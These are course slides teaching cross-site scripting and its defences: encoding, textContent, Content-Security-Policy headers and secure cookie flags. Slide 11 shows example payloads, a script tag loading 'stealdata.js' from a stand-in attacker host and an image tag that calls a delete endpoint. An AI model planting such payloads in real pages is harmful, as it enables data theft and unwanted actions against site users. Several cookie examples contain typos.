Slide 1
Cross-Site Scripting (XSS)
IT210 – S24

Slide 2
OWASP Top 10 - 2021
A01:2021-Broken Access Control
A02:2021-Cryptographic Failures
A03:2021-Injection
A04:2021-Insecure Design
A05:2021-Security Misconfiguration
A06:2021-Vulnerable and Outdated Components
A07:2021-Identification and Authentication Failures
A08:2021-Software and Data Integrity Failures
A09:2021-Security Logging and Monitoring Failures
A10:2021-Server-Side Request Forgery
Includes SQL Injection and
Cross-Site Scripting (XSS)

Slide 3
XSS is a type of injection attack
Like SQL injection, the attacker inserts code into their submissions.
In this case, the site returns the content to the browser where JavaScript gets executed.
It can deface, steal information, and do other malicious things.

Slide 4



Cross-Site Scripting Illustrated
1
Attacker sets the trap – update my profile
Application with stored XSS vulnerability
Attacker enters a malicious script into a web page that stores the data on the server
2
Victim views page – sees attacker profile
Finance
Transactions
Accounts
Administration
Communication
Knowledge Mgmt
E-Commerce
Bus. Functions
Custom Code
Script runs inside victim’s browser with full access to the DOM and cookies
3
Script silently sends attacker Victim’s session cookie (or performs some other unwanted action via Javascript)
Notes:
From the OWASP Top 10 – 2010, The Top 10 Most Critical Web Application Security Risks Presentation.
Note: This is an injection attack that “injects” malicious code (e.g., Javascript) into a website (e.g., via a webform or comment feature) in order to execute the malicious code in the browser of those who come to the site later.

Slide 5

Warning
Only experiment with XSS or any other exploit on your own systems or site.
Breaking into any other system is illegal and can result in career-ending consequences.

Slide 6



Walkthrough: Cross-Site Scripting
https://byu-itc-210.github.io/walkthrough/XSS

Slide 7
Protecting against XSS exploits
Eliminate the Possibility
Don’t include user supplied content in your output
Encode and/or Validate Content
Encode data (i.e., escape user input so browser interprets it as data, not code) – output encode all user supplied input.
Use DOM textContent or innerText properties – not innerHTML
Validate data when rich text is required (i.e., filter user input to suppress unauthorized code).
Use the Content-Security-Policy Header (CSP)
(e.g., Content-Security-Policy: default-src 'self’ )
Protect Cookies
(e.g., Set-Cookie: Token=mytokenvalue123; Secure; HttpOnly )
See: https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html https://developer.mozilla.org/en-US/docs/Web/HTTP/CSP
Notes:
See http://www.guardian.co.uk/technology/blog/2010/sep/21/twitter-bug-malicious-exploit-xss for an example of Twitter falling for this one.
See https://excess-xss.com/ for a detailed description of encoding and validation and how they are different.

Slide 8
Encoding text on the server side
PHP
htmlspecialchars($str)
Node.js (Server-side JavaScript)
Nothing native but various sanitizers are available in libraries.
Write your own:
function htmlEncode(string) {
return string.replaceAll('&', '&amp;')
.replaceAll('<', '&lt;')
.replaceAll('>', '&gt;')
.replaceAll('"', '&quot;')
.replaceAll("'", '&apos;');
}
Libraries are available to remove script while preserving formatting.
Other languages have their own encoding libraries.

Slide 9
Encoding text on the browser side
Use innerText or textContent
Use the same htmlEncode() function listed for server-side Node.js
Use document.createTextNode()

Slide 10
Demo: Browser-Side Protection

Slide 11
Content Security Policy (CSP)
This is bad enough:
<script> // Get or change some info </script>
But with this you can do a lot more
<script src="nefarious.net/stealdata.js"></script>
Or what about this?
<img src="/api/data/delete?id=5"/>
The Content-Security-Policy header lets you set allowed sources for: scripts, images, fonts, iframes, audio/video, etc.

Slide 12
Sample CSP
Content-Security-Policy: default-src 'self'; connect-src: 'self' https://scripture.dicax.org
This header indicates that all content, including scripts and images, must come from the same server that served the page. However, a JavaScript fetch() can access https://scripture.dicax.org.
https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Content-Security-Policy

Slide 13
CSP Sandbox
Content-Security-Policy: sandbox
This puts the page in a sandbox thereby preventing popups, execution of scripts, and other actions. Using keywords, disabled features can be selectively re-enabled.
https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Content-Security-Policy/sandbox

Slide 14
Cookie Security
Typical Set-Cookie Headers
Set-Cookie: Token=mytokenvalue123
Set-Cookie: Token=mytokenvalue123; Expires=Wed 21 Oct 2015 07:00:00 GMT
Set-Cookie: Token=mytokenvalue123; Max-Age=3600
Security Options
Set-Cookie: Token=mytokenvalue123; HttpOnly
Forbids JavaScript from accessing the cookie
Set-Cookie: Token=mytokenvalue123; Secure
The cookie may only be sent over HTTPS
Set-Cookie: Token-mytokenvalue123; HttpOnly; Secure
Both Options
Set-Cookie: Token-mytokenvalue123; SameSite=Strict
Don’t include the cookie in cross-site requests
Set-Cookie: Token-mytokenvalue123; Path=/docs
Only include the cookie for the specified paths and subpaths.
https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Set-Cookie

Slide 15
Study Questions
Can server-side code be vulnerable to XSS attacks?
Can browser-side code be vulnerable to XSS attacks?
Name three methods for protecting against XSS attacks.
If you wanted the user to be able to enter raw HTML (for formatting) how would you protect against XSS attacks?

